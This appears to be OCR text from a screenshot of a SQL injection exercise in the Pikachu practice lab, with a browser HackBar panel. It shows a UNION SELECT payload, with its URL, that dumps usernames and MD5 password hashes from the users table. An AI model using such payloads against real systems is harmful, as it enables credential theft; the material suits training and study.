 sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
ting
搜索
用户名中含有v ' union select 1,group_concat(username,'~',password),3 from users -- 的结果如下：
username：1
uid:admin~e10adc3949ba59abbe56e057f20f883e,pikachu~670b14728ad9902aecba32e22fa4f6bd,test~e99a18c428cb38d5f260853678922e03
email is: 3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contrib
http://10.55.175.133/pikachu/vul/sqli/sqli_search.php?name=v ' union select 1,group_concat(username,'~',password),3 from users --+&submit=%E6%90%9C%E7%B4%A2
Post data Referer User Agent Cookies Clear All